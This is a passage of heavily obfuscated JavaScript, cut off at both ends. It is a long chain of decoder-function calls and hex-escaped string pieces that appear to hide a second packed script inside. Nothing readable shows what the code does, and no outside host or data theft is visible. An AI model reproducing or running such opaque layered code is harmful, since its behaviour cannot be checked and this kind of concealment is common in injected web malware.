39\x37')+_0x53447c('\x30\x78\x31\x31\x34\x65')+_0x53447c('\x30\x78\x31\x31\x31\x31')+_0x53447c('\x30\x78\x32\x62\x66')+_0x53447c('\x30\x78\x36\x35\x33')+_0x53447c('\x30\x78\x31\x31\x64\x39')+_0x53447c('\x30\x78\x61\x34\x63')+_0x53447c('\x30\x78\x66\x38\x62')+_0x53447c('\x30\x78\x66\x36\x35')+_0x53447c('\x30\x78\x64\x35\x35')+_0x53447c('\x30\x78\x31\x63\x38')+_0x53447c('\x30\x78\x38\x66\x39')+_0x53447c('\x30\x78\x31\x33\x36\x39')+_0x53447c('\x30\x78\x31\x31\x66\x38')+_0x53447c('\x30\x78\x31\x62\x31')+_0x53447c('\x30\x78\x36\x64\x62')+_0x53447c('\x30\x78\x31\x30\x33\x38')+_0x53447c('\x30\x78\x65\x64\x38')+'\x34\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x72'+'\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x4a\x5c'+_0x53447c('\x30\x78\x66\x36\x33')+_0x53447c('\x30\x78\x36\x37\x35')+'\x5c\x5c\x6e\x5c\x5c\x35\x5c\x27\x2b\x32'+_0x53447c('\x30\x78\x31\x31\x34\x65')+_0x53447c('\x30\x78\x31\x31\x31\x38')+_0x53447c('\x30\x78\x31\x31\x39\x64')+_0x53447c('\x30\x78\x66\x62\x61')+_0x53447c('\x30\x78\x64\x37\x32')+_0x53447c('\x30\x78\x34\x35\x31')+'\x28\x35\x4b\x29\x7b\x45\x20\x31\x54\x3d'+_0x53447c('\x30\x78\x62\x61\x66')+_0x53447c('\x30\x78\x36\x35\x63')+_0x53447c('\x30\x78\x35\x62\x65')+_0x53447c('\x30\x78\x63\x38\x61')+_0x53447c('\x30\x78\x61\x64\x36')+_0x53447c('\x30\x78\x31\x33\x36\x64')+'\x29\x29\x5b\x31\x54\x28\x5c\x27\x5c\x5c'+'\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x44'+_0x53447c('\x30\x78\x37\x38\x32')+_0x53447c('\x30\x78\x61\x34\x63')+_0x53447c('\x30\x78\x35\x32\x61')+_0x53447c('\x30\x78\x36\x61\x61')+'\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61'+_0x53447c('\x30\x78\x66\x33\x37')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x38'+_0x53447c('\x30\x78\x31\x35\x62\x63')+_0x53447c('\x30\x78\x36\x35\x63')+_0x53447c('\x30\x78\x31\x32\x31\x62')+_0x53447c('\x30\x78\x35\x31\x64')+_0x53447c('\x30\x78\x61\x61\x63')+_0x53447c('\x30\x78\x31\x34\x36\x61')+'\x5c\x62\x5c\x27\x29\x5d\x28\x5c\x27\x5c'+_0x53447c('\x30\x78\x38\x62\x35')+_0x53447c('\x30\x78\x35\x36\x66')+_0x53447c('\x30\x78\x38\x31\x38')+_0x53447c('\x30\x78\x31\x33\x36\x66')+_0x53447c('\x30\x78\x38\x34\x32')+'\x58\x5d\x3b\x31\x32\x20\x38\x66\x3d\x3d'+_0x53447c('\x30\x78\x31\x36\x36\x35')+_0x53447c('\x30\x78\x36\x62\x63')+_0x53447c('\x30\x78\x36\x39\x63')+_0x53447c('\x30\x78\x66\x31\x62')+_0x53447c('\x30\x78\x31\x34\x34\x39')+_0x53447c('\x30\x78\x61\x37\x38')+_0x53447c('\x30\x78\x62\x65\x34')+_0x53447c('\x30\x78\x66\x31\x62')+_0x53447c('\x30\x78\x31\x34\x34\x39')+_0x53447c('\x30\x78\x31\x33\x36\x34')+_0x53447c('\x30\x78\x62\x65\x34')+_0x53447c('\x30\x78\x39\x64\x34')+'\x3d\x3d\x34\x65\x29\x26\x26\x28\x34\x70'+'\x3d\x34\x70\x5b\x31\x54\x28\x5c\x27\x5c'+_0x53447c('\x30\x78\x61\x64\x35')+_0x53447c('\x30\x78\x31\x35\x37\x34')+'\x54\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x53447c('\x30\x78\x64\x39\x36')+_0x53447c('\x30\x78\x64\x34\x36')+_0x53447c('\x30\x78\x61\x35\x63')+'\x5c\x5c\x35\x5c\x27\x29\x29\x29\x2c\x34'+_0x53447c('\x30\x78\x31\x32\x62\x36')+_0x53447c('\x30\x78\x35\x37\x64')+_0x53447c('\x30\x78\x31\x34\x34\x33')+_0x53447c('\x30\x78\x31\x34\x38\x38')+_0x53447c('\x30\x78\x34\x30\x65'))+(_0x53447c('\x30\x78\x64\x65\x37')+'\x5d\x3f\x33\x4f\x5b\x33\x53\x5d\x5b\x31'+_0x53447c('\x30\x78\x62\x37\x36')+_0x53447c('\x30\x78\x38\x66\x34')+'\x27\x29\x5d\x5b\x5c\x27\x5c\x5c\x31\x6c'+_0x53447c('\x30\x78\x31\x31\x64\x33')+_0x53447c('\x30\x78\x33\x38\x66')+_0x53447c('\x30\x78\x39\x38\x33')+_0x53447c('\x30\x78\x36\x64\x62')+_0x53447c('\x30\x78\x36\x62\x39')+_0x53447c('\x30\x78\x62\x37\x36')+_0x53447c('\x30\x78\x37\x64\x65')+_0x53447c('\x30\x78\x31\x30\x64\x62')+_0x53447c('\x30\x78\x35\x63\x34')+_0x53447c('\x30\x78\x31\x33\x38\x38')+_0x53447c('\x30\x78\x31\x34\x64\x36')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x38\x5c'+_0x53447c('\x30\x78\x31\x32\x31\x61')+_0x53447c('\x30\x78\x33\x63\x34')+'\x34\x5c\x5c\x36\x5c\x5c\x62\x5c\x5c\x36'+_0x53447c('\x30\x78\x31\x36\x35\x37')+_0x53447c('\x30\x78\x36\x64\x62')+_0x53447c('\x30\x78\x37\x31\x66')+_0x53447c('\x30\x78\x62\x37\x36')+_0x53447c('\x30\x78\x36\x65\x34')+_0x53447c('\x30\x78\x31\x30\x64\x39')+_0x53447c('\x30\x78\x61\x30\x65')+_0x53447c('\x30\x78\x31\x35\x64\x61')+_0x53447c('\x30\x78\x64\x63\x36')+_0x53447c('\x30\x78\x61\x34\x63')+_0x53447c('\x30\x78\x33\x65\x63')+_0x53447c('\x30\x78\x32\x34\x37')+_0x53447c('\x30\x78\x61\x65\x36')+'\x5c\x64\x5c\x27\x29\x2c\x32\x6b\x5b\x31'+_0x53447c('\x30\x78\x62\x37\x36')+'\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x70\x5c'+_0x53447c('\x30\x78\x33\x37\x65')+_0x53447c('\x30\x78\x34\x30\x65')+_0x53447c('\x30\x78\x31\x30\x34\x30')+'\x5d\x28\x2f\x3c\x37\x69\x28\x3f\x3a\x2e'+_0x53447c('\x30\x78\x65\x62\x31')+_0x53447c('\x30\x78\x66\x63\x38')+_0x53447c('\x30\x78\x31\x66\x35')+_0x53447c('\x30\x78\x62\x64\x30')+_0x53447c('\x30\x78\x34\x30\x65')+_0x53447c('\x30\x78\x64\x36\x31')+_0x53447c('\x30\x78\x33\x38\x31')+_0x53447c('\x30\x78\x64\x63\x38')+'\x5c\x33\x5c\x27\x29\x29\x3e\x2d\x31\x38'+_0x53447c('\x30\x78\x31\x31\x37\x65')+_0x53447c('\x30\x78\x34\x61\x66')+_0x53447c('\x30\x78\x64\x30\x31')+_0x53447c('\x30\x78\x31\x36\x37\x61')+_0x53447c('\x30\x78\x31\x32\x30\x63')+_0x53447c('\x30\x78\x31\x31\x30\x66')+_0x53447c('\x30\x78\x33\x61\x64')+'\x2e\x2b\x29\x3f\x28\x3f\x3a\x35\x6d\x2e'+_0x53447c('\x30\x78\x65\x32\x61')+_0x53447c('\x30\x78\x64\x37\x34')+_0x53447c('\x30\x78\x34\x61\x66')+_0x53447c('\x30\x78\x39\x61\x66')+_0x53447c('\x30\x78\x62\x37\x36')+'\x5c\x5c\x38\x5c\x5c\x62\x5c\x5c\x33\x5c'+'\x27\x29\x29\x3f\x34\x5a\x5b\x5c\x27\x5c'+_0x53447c('\x30\x78\x34\x37\x62')+'\x6a\x5c\x5c\x37\x5c\x5c\x62\x5c\x5c\x35'+'\x5c\x27\x5d\x28\x31\x35\x28\x5c\x27\x5c'+_0x53447c('\x30\x78\x39\x31\x62')+_0x53447c('\x30\x78\x39\x32\x62')+_0x53447c('\x30\x78\x61\x34\x63')+_0x53447c('\x30\x78\x31\x35\x39\x32')+_0x53447c('\x30\x78\x64\x35\x61')+_0x53447c('\x30\x78\x31\x30\x37\x30')+_0x53447c('\x30\x78\x66\x32\x31')+_0x53447c('\x30\x78\x35\x66\x66')+_0x53447c('\x30\x78\x65\x31\x37')+'\x5c\x69\x5c\x27\x29\x5d\x28\x31\x35\x28'+_0x53447c('\x30\x78\x34\x30\x65')+_0x53447c('\x30\x78\x38\x39\x32')+_0x53447c('\x30\x78\x31\x31\x33\x61')+'\x5c\x37\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c'+_0x53447c('\x30\x78\x34\x62\x30')+_0x53447c('\x30\x78\x37\x31\x61')+_0x53447c('\x30\x78\x63\x31\x37')+_0x53447c('\x30\x78\x31\x36\x32\x62')+_0x53447c('\x30\x78\x31\x35\x66\x31')+_0x53447c('\x30\x78\x35\x63\x34')+'\x5c\x34\x5c\x5c\x69\x5c\x5c\x69\x5c\x27'+_0x53447c('\x30\x78\x31\x35\x30\x36')+_0x53447c('\x30\x78\x31\x32\x35\x66')+_0x53447c('\x30\x78\x34\x66\x32')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x53447c('\x30\x78\x33\x35\x64')+_0x53447c('\x30\x78\x33\x39\x30')+_0x53447c('\x30\x78\x37\x34\x37')+_0x53447c('\x30\x78\x31\x32\x32\x39')+_0x53447c('\x30\x78\x37\x38\x39')+_0x53447c('\x30\x78\x35\x66\x66')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x69\x5c'+_0x53447c('\x30\x78\x31\x30\x32\x37'))+(_0x53447c('\x30\x78\x34\x30\x65')+_0x53447c('\x30\x78\x38\x39\x32')+'\x2c\x31\x35\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x53447c('\x30\x78\x31\x35\x30\x30')+_0x53447c('\x30\x78\x64\x65\x39')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x38\x5c'+_0x53447c('\x30\x78\x31\x36\x63\x31')+_0x53447c('\x30\x78\x63\x62\x33')+_0x53447c('\x30\x78\x61\x64\x36')+_0x53447c('\x30\x78\x31\x31\x66\x39')+_0x53447c('\x30\x78\x66\x32\x64')+_0x53447c('\x30\x78\x39\x34\x63')+_0x53447c('\x30\x78\x31\x32\x32\x62')+_0x53447c('\x30\x78\x34\x30\x65')+'\x36\x5c\x5c\x6c\x5c\x5c\x33\x5c\x27\x29'+_0x53447c('\x30\x78\x31\x35\x64\x38')+_0x53447c('\x30\x78\x31\x34\x64\x34')+_0x53447c('\x30\x78\x31\x34\x64\x36')+_0x53447c('\x30\x78\x65\x35\x33')+_0x53447c('\x30\x78\x37\x34\x30')+_0x53447c('\x30\x78\x62\x37\x36')+_0x53447c('\x30\x78\x31\x34\x38\x61')+_0x53447c('\x30\x78\x31\x32\x31\x39')+_0x53447c('\x30\x78\x31\x36\x30\x36')+_0x53447c('\x30\x78\x38\x31\x35')+_0x53447c('\x30\x78\x61\x64\x39')+_0x53447c('\x30\x78\x31\x31\x36\x38')+'\x76\x5b\x34\x59\x28\x5c\x27\x5c\x5c\x33'+'\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x70\x5c'+'\x5c\x6f\x5c\x27\x29\x5d\x28\x5c\x27\x5c'+_0x53447c('\x30\x78\x61\x30\x37')+_0x53447c('\x30\x78\x38\x33\x65')+_0x53447c('\x30\x78\x31\x33\x34\x39')+_0x53447c('\x30\x78\x39\x33\x66')+'\x3f\x34\x59\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x53447c('\x30\x78\x31\x33\x31\x32')+_0x53447c('\x30\x78\x31\x35\x65\x36')+_0x53447c('\x30\x78\x65\x35\x33')+_0x53447c('\x30\x78\x31\x35\x66\x30')+_0x53447c('\x30\x78\x34\x61\x39')+_0x53447c('\x30\x78\x65\x32\x33')+_0x53447c('\x30\x78\x33\x62\x61')+_0x53447c('\x30\x78\x37\x66\x34')+_0x53447c('\x30\x78\x31\x35\x31\x63')+_0x53447c('\x30\x78\x38\x39\x64')+_0x53447c('\x30\x78\x35\x36\x37')+'\x5c\x5c\x37\x5c\x5c\x64\x5c\x27\x29\x2b'+_0x53447c('\x30\x78\x31\x33\x38\x34')+_0x53447c('\x30\x78\x34\x61\x30')+_0x53447c('\x30\x78\x31\x30\x36\x66')+_0x53447c('\x30\x78\x39\x35\x34')+_0x53447c('\x30\x78\x38\x64\x37')+_0x53447c('\x30\x78\x37\x62\x62')+_0x53447c('\x30\x78\x37\x37\x36')+_0x53447c('\x30\x78\x37\x35\x39')+_0x53447c('\x30\x78\x36\x35\x33')+_0x53447c('\x30\x78\x65\x61\x36')+_0x53447c('\x30\x78\x64\x36\x30')+'\x5c\x5c\x66\x5c\x5c\x6e\x5c\x27\x5d\x2b'+'\x34\x64\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x53447c('\x30\x78\x31\x66\x31')+_0x53447c('\x30\x78\x33\x33\x34')+_0x53447c('\x30\x78\x36\x33\x31')+_0x53447c('\x30\x78\x35\x36\x30')+_0x53447c('\x30\x78\x31\x36\x64\x34')+_0x53447c('\x30\x78\x65\x61\x34')+_0x53447c('\x30\x78\x31\x31\x63\x65')+_0x53447c('\x30\x78\x36\x31\x63')+'\x27\x2c\x5c\x27\x5c\x5c\x50\x5c\x5c\x68'+_0x53447c('\x30\x78\x31\x31\x65\x32')+'\x27\x2c\x5c\x27\x5c\x5c\x6e\x5c\x5c\x37'+_0x53447c('\x30\x78\x38\x61\x65')+_0x53447c('\x30\x78\x34\x32\x32')+_0x53447c('\x30\x78\x31\x32\x62\x65')+_0x53447c('\x30\x78\x31\x36\x64\x63')+_0x53447c('\x30\x78\x31\x34\x64\x30')+_0x53447c('\x30\x78\x62\x31\x64')+_0x53447c('\x30\x78\x65\x62\x66')+'\x6b\x5c\x5c\x61\x5c\x27\x2c\x5c\x27\x5c'+_0x53447c('\x30\x78\x31\x33\x62\x36')+_0x53447c('\x30\x78\x31\x33\x32\x37')+_0x53447c('\x30\x78\x31\x36\x34\x39')+_0x53447c('\x30\x78\x37\x36\x63')+_0x53447c('\x30\x78\x31\x33\x61\x65')+_0x53447c('\x30\x78\x31\x30\x30\x65')+_0x53447c('\x30\x78\x31\x34\x39\x63')+_0x53447c('\x30\x78\x31\x31\x61\x66')+_0x53447c('\x30\x78\x31\x36\x66\x34')+_0x53447c('\x30\x78\x31\x30\x34\x39')+_0x53447c('\x30\x78\x31\x31\x36\x62')+_0x53447c('\x30\x78\x62\x63\x30')+_0x53447c('\x30\x78\x65\x63\x34')+_0x53447c('\x30\x78\x31\x33\x64\x31')+_0x53447c('\x30\x78\x31\x35\x65\x62')+_0x53447c('\x30\x78\x66\x38\x32')+_0x53447c('\x30\x78\x35\x36\x64')+_0x53447c('\x30\x78\x66\x66\x32')+_0x53447c('\x30\x78\x33\x30\x64')+_0x53447c('\x30\x78\x31\x63\x39')+'\x61\x5c\x27\x2c\x5c\x27\x5c\x5c\x74\x5c')+('\x5c\x69\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c'+_0x53447c('\x30\x78\x33\x35\x32')+_0x53447c('\x30\x78\x31\x34\x39\x36')+_0x53447c('\x30\x78\x61\x33\x32')+'\x5c\x37\x5c\x5c\x68\x5c\x5c\x6a\x5c\x27'+_0x53447c('\x30\x78\x31\x36\x37\x37')+'\x5c\x35\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c'+_0x53447c('\x30\x78\x66\x64\x65')+_0x53447c('\x30\x78\x33\x32\x32')+_0x53447c('\x30\x78\x31\x33\x34\x62')+'\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x31\x42'+'\x5c\x5c\x31\x4d\x5c\x5c\x50\x5c\x5c\x32'+_0x53447c('\x30\x78\x61\x35\x32')+_0x53447c('\x30\x78\x39\x39\x30')+_0x53447c('\x30\x78\x35\x36\x64')+_0x53447c('\x30\x78\x33\x38\x38')+_0x53447c('\x30\x78\x39\x38\x35')+_0x53447c('\x30\x78\x31\x30\x33\x36')+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x6b\x5c\x5c'+'\x43\x5c\x5c\x35\x5c\x27\x2c\x5c\x27\x5c'+_0x53447c('\x30\x78\x63\x30\x38')+_0x53447c('\x30\x78\x31\x32\x62\x64')+_0x53447c('\x30\x78\x33\x31\x35')+_0x53447c('\x30\x78\x62\x63\x35')+_0x53447c('\x30\x78\x31\x36\x37\x35')+_0x53447c('\x30\x78\x34\x64\x66')+'\x5c\x61\x5c\x27\x2c\x5c\x27\x5c\x5c\x62'+_0x53447c('\x30\x78\x36\x30\x30')+'\x5c\x63\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c'+_0x53447c('\x30\x78\x31\x36\x62\x65')+_0x53447c('\x30\x78\x32\x66\x63')+_0x53447c('\x30\x78\x33\x64\x39')+_0x53447c('\x30\x78\x62\x62\x35')+_0x53447c('\x30\x78\x31\x36\x66\x35')+_0x53447c('\x30\x78\x65\x30\x38')+_0x53447c('\x30\x78\x32\x61\x65')+_0x53447c('\x30\x78\x31\x30\x37\x33')+'\x5c\x68\x5c\x5c\x31\x74\x5c\x27\x2c\x5c'+_0x53447c('\x30\x78\x32\x32\x65')+_0x53447c('\x30\x78\x63\x63\x32')+_0x53447c('\x30\x78\x31\x30\x66\x38')+'\x35\x5c\x27\x2c\x5c\x27\x5c\x5c\x37\x5c'+_0x53447c('\x30\x78\x34\x39\x38')+_0x53447c('\x30\x78\x37\x35\x62')+_0x53447c('\x30\x78\x31\x36\x63\x62')+_0x53447c('\x30\x78\x32\x32\x34')+_0x53447c('\x30\x78\x32\x39\x65')+_0x53447c('\x30\x78\x62\x37\x37')+_0x53447c('\x30\x78\x32\x66\x61')+_0x53447c('\x30\x78\x64\x35\x62')+'\x5c\x41\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c'+'\x6e\x5c\x5c\x31\x4c\x5c\x5c\x63\x5c\x5c'+_0x53447c('\x30\x78\x37\x34\x66')+_0x53447c('\x30\x78\x61\x39\x61')+'\x5c\x5c\x75\x5c\x5c\x35\x5c\x5c\x6b\x5c'+_0x53447c('\x30\x78\x37\x63\x33')+_0x53447c('\x30\x78\x32\x33\x62')+_0x53447c('\x30\x78\x31\x36\x33\x38')+_0x53447c('\x30\x78\x64\x64\x35')+'\x35\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x68'+_0x53447c('\x30\x78\x31\x36\x39\x36')+_0x53447c('\x30\x78\x31\x34\x65\x66')+_0x53447c('\x30\x78\x62\x66\x37')+_0x53447c('\x30\x78\x34\x32\x35')+_0x53447c('\x30\x78\x35\x32\x37')+_0x53447c('\x30\x78\x39\x38\x34')+_0x53447c('\x30\x78\x31\x32\x34\x34')+_0x53447c('\x30\x78\x63\x65\x65')+_0x53447c('\x30\x78\x31\x36\x30\x66')+_0x53447c('\x30\x78\x31\x36\x63\x39')+'\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d'+_0x53447c('\x30\x78\x61\x37\x33')+'\x27\x2c\x5c\x27\x5c\x5c\x6c\x5c\x5c\x68'+_0x53447c('\x30\x78\x61\x63\x32')+_0x53447c('\x30\x78\x31\x31\x65\x38')+'\x4d\x5c\x5c\x31\x64\x5c\x5c\x7a\x5c\x27'+'\x2c\x5c\x27\x5c\x5c\x35\x5c\x5c\x6d\x5c'+_0x53447c('\x30\x78\x36\x61\x35')+'\x5c\x5c\x32\x37\x5c\x5c\x35\x5c\x5c\x69'+'\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x37\x5c'+_0x53447c('\x30\x78\x61\x33\x64')+_0x53447c('\x30\x78\x31\x65\x33')+'\x5c\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c'+_0x53447c('\x30\x78\x35\x65\x39')+_0x53447c('\x30\x78\x32\x35\x38')+_0x53447c('\x30\x78\x62\x65\x62')+_0x53447c('\x30\x78\x31\x32\x65\x39')+'\x5c\x63\x5c\x5c\x61\x5c\x27\x2c\x5c\x27'+_0x53447c('\x30\x78\x31\x33\x63\x31')+'\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x42\x5c'+_0x53447c('\x30\x78\x33\x62\x62')+'\x42\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x4c'+_0x53447c('\x30\x78\x31\x33\x33\x35')+'\x5c\x69\x5c\x5c\x35\x5c\x5c\x66\x5c\x27'+_0x53447c('\x30\x78\x63\x31\x36')+'\x5c\x35\x5c\x5c\x35\x5c\x5c\x64\x5c\x5c'+_0x53447c('\x30\x78\x31\x66\x37')+_0x53447c('\x30\x78\x31\x31\x39\x39')+'\x4e\x5c\x5c\x35\x5c\x5c\x6e\x5c\x5c\x49'+_0x53447c('\x30\x78\x37\x34\x39'))+(_0x53447c('\x30\x78\x64\x61\x31')+_0x53447c('\x30\x78\x31\x32\x38\x62')+'\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x35'+'\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x34\x5c'+_0x53447c('\x30\x78\x63\x30\x61')+'\x66\x5c\x5c\x37\x5c\x5c\x71\x5c\x27\x2c'+_0x53447c('\x30\x78\x37\x31\x39')+_0x53447c('\x30\x78\x35\x30\x31')+'\x5c\x35\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c'+_0x53447c('\x30\x78\x34\x30\x38')+_0x53447c('\x30\x78\x39\x64\x38')+'\x27\x2c\x5c\x27\x5c\x5c\x37\x5c\x5c\x71'+'\x5c\x5c\x71\x5c\x5c\x35\x5c\x5c\x6b\x5c'+_0x53447c('\x30\x78\x32\x36\x31')+_0x53447c('\x30\x78\x39\x61\x30')+_0x53447c('\x30\x78\x64\x66\x38')+_0x53447c('\x30\x78\x31\x35\x65\x31')+_0x53447c('\x30\x78\x65\x33\x35')+_0x53447c('\x30\x78\x31\x30\x30\x31')+_0x53447c('\x30\x78\x31\x62\x61')+'\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x35\x5c'+_0x53447c('\x30\x78\x36\x32\x37')+_0x53447c('\x30\x78\x33\x64\x65')+_0x53447c('\x30\x78\x31\x36\x31\x66')+_0x53447c('\x30\x78\x31\x30\x36\x65')+'\x5c\x5c\x69\x5c\x27\x2c\x5c\x27\x5c\x5c'+_0x53447c('\x30\x78\x34\x64\x33')+_0x53447c('\x30\x78\x31\x31\x32\x66')+_0x53447c('\x30\x78\x64\x32\x64')+'\x35\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x35'+_0x53447c('\x30\x78\x33\x32\x32')+_0x53447c('\x30\x78\x37\x32\x62')+'\x5c\x5c\x64\x5c\x5c\x35\x5c\x5c\x6d\x5c'+_0x53447c('\x30\x78\x34\x65\x30')+_0x53447c('\x30\x78\x35\x63\x65')+_0x53447c('\x30\x78\x35\x37\x33')+_0x53447c('\x30\x78\x62\x31\x32')+_0x53447c('\x30\x78\x35\x36\x35')+_0x53447c('\x30\x78\x31\x63\x61')+_0x53447c('\x30\x78\x37\x31\x34')+_0x53447c('\x30\x78\x31\x33\x33\x36')+_0x53447c('\x30\x78\x31\x34\x64\x30')+_0x53447c('\x30\x78\x62\x30\x65')+_0x53447c('\x30\x78\x37\x32\x35')+_0x53447c('\x30\x78\x33\x39\x38')+'\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e'+'\x5c\x5c\x6e\x5c\x5c\x35\x5c\x5c\x6b\x5c'+_0x53447c('\x30\x78\x32\x30\x33')+_0x53447c('\x30\x78\x31\x36\x61\x38')+'\x72\x5c\x5c\x79\x5c\x5c\x31\x47\x5c\x5c'+'\x31\x65\x5c\x5c\x31\x4d\x5c\x5c\x42\x5c'+_0x53447c('\x30\x78\x31\x33\x38\x31')+_0x53447c('\x30\x78\x31\x33\x31\x36')+_0x53447c('\x30\x78\x31\x34\x62\x33')+_0x53447c('\x30\x78\x31\x32\x38\x31')+_0x53447c('\x30\x78\x63\x61\x32')+_0x53447c('\x30\x78\x37\x36\x30')+_0x53447c('\x30\x78\x63\x33\x63')+_0x53447c('\x30\x78\x31\x36\x37\x34')+'\x2c\x5c\x27\x5c\x5c\x66\x5c\x5c\x35\x5c'+_0x53447c('\x30\x78\x62\x36\x63')+_0x53447c('\x30\x78\x36\x32\x32')+_0x53447c('\x30\x78\x66\x61\x65')+_0x53447c('\x30\x78\x33\x61\x34')+_0x53447c('\x30\x78\x31\x65\x61')+_0x53447c('\x30\x78\x38\x61\x35')+_0x53447c('\x30\x78\x33\x66\x63')+'\x5c\x71\x5c\x5c\x6a\x5c\x5c\x37\x5c\x5c'+_0x53447c('\x30\x78\x31\x33\x37\x36')+_0x53447c('\x30\x78\x31\x32\x33\x64')+_0x53447c('\x30\x78\x62\x32\x32')+'\x5c\x5c\x6a\x5c\x5c\x37\x5c\x5c\x61\x5c'+'\x5c\x35\x5c\x27\x2c\x5c\x27\x5c\x5c\x31'+_0x53447c('\x30\x78\x36\x39\x61')+'\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c'+'\x5c\x6b\x5c\x5c\x61\x5c\x5c\x68\x5c\x27'+'\x2c\x5c\x27\x5c\x5c\x62\x5c\x5c\x65\x5c'+'\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x35\x5c\x5c'+'\x6b\x5c\x5c\x61\x5c\x5c\x63\x5c\x27\x2c'+_0x53447c('\x30\x78\x38\x32\x31')+_0x53447c('\x30\x78\x31\x36\x36\x61')+_0x53447c('\x30\x78\x34\x34\x66')+_0x53447c('\x30\x78\x31\x30\x64\x64')+_0x53447c('\x30\x78\x31\x33\x38\x61')+'\x5c\x5c\x37\x5c\x5c\x6b\x5c\x5c\x74\x5c'+_0x53447c('\x30\x78\x31\x31\x34\x37')+_0x53447c('\x30\x78\x64\x31\x62')+_0x53447c('\x30\x78\x31\x30\x66\x31')+_0x53447c('\x30\x78\x33\x65\x33')+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x66\x5c\x5c'+_0x53447c('\x30\x78\x31\x36\x30\x66')+_0x53447c('\x30\x78\x31\x35\x63\x39')+_0x53447c('\x30\x78\x31\x62\x38')+_0x53447c('\x30\x78\x39\x62\x33')+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x6a\x5c\x5c'+_0x53447c('\x30\x78\x32\x39\x63')+_0x53447c('\x30\x78\x63\x61\x32')+_0x53447c('\x30\x78\x34\x61\x30')+_0x53447c('\x30\x78\x31\x30\x36\x66')+_0x53447c('\x30\x78\x62\x39\x32'))+(_0x53447c('\x30\x78\x39\x35\x64')+_0x53447c('\x30\x78\x31\x32\x61\x66')+_0x53447c('\x30\x78\x33\x64\x64')+_0x53447c('\x30\x78\x65\x38\x36')+_0x53447c('\x30\x78\x31\x30\x62\x31')+_0x53447c('\x30\x78\x31\x30\x39\x33')+_0x53447c('\x30\x78\x35\x32\x62')+'\x5c\x27\x5c\x5c\x37\x5c\x5c\x71\x5c\x5c'+_0x53447c('\x30\x78\x63\x30\x33')+'\x5c\x27\x5c\x5c\x64\x5c\x5c\x37\x5c\x5c'+'\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x73\x5c'+_0x53447c('\x30\x78\x31\x34\x64\x33')+_0x53447c('\x30\x78\x31\x31\x61\x34')+_0x53447c('\x30\x78\x35\x34\x34')+_0x53447c('\x30\x78\x33\x62\x36')+_0x53447c('\x30\x78\x31\x30\x37\x36')+'\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61'+_0x53447c('\x30\x78\x31\x36\x30\x62')+'\x5c\x5c\x35\x5c\x5c\x31\x4a\x5c\x5c\x37'+_0x53447c('\x30\x78\x37\x61\x32')+_0x53447c('\x30\x78\x33\x61\x63')+_0x53447c('\x30\x78\x66\x63\x33')+_0x53447c('\x30\x78\x34\x35\x35')+'\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x35\x5c'+_0x53447c('\x30\x78\x31\x31\x30\x65')+_0x53447c('\x30\x78\x31\x35\x65\x39')+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x75\x5c\x5c'+'\x48\x5c\x5c\x49\x5c\x27\x2c\x5c\x27\x5c'+_0x53447c('\x30\x78\x38\x37\x32')+_0x53447c('\x30\x78\x65\x31\x39')+'\x5c\x61\x5c\x5c\x65\x5c\x5c\x71\x5c\x27'+'\x2c\x5c\x27\x5c\x5c\x48\x5c\x5c\x48\x5c'+_0x53447c('\x30\x78\x33\x31\x62')+_0x53447c('\x30\x78\x37\x39\x39')+_0x53447c('\x30\x78\x34\x66\x35')+'\x4e\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66'+_0x53447c('\x30\x78\x33\x38\x32')+_0x53447c('\x30\x78\x34\x38\x35')+'\x2c\x5c\x27\x5c\x5c\x64\x5c\x5c\x34\x5c'+_0x53447c('\x30\x78\x31\x33\x34\x63')+_0x53447c('\x30\x78\x37\x38\x64')+_0x53447c('\x30\x78\x64\x63\x61')+_0x53447c('\x30\x78\x31\x34\x61\x32')+_0x53447c('\x30\x78\x38\x39\x31')+'\x5c\x65\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c'+_0x53447c('\x30\x78\x61\x34\x32')+_0x53447c('\x30\x78\x31\x34\x62\x61')+_0x53447c('\x30\x78\x33\x34\x39')+'\x37\x5c\x5c\x31\x4d\x5c\x5c\x42\x5c\x5c'+_0x53447c('\x30\x78\x63\x61\x66')+_0x53447c('\x30\x78\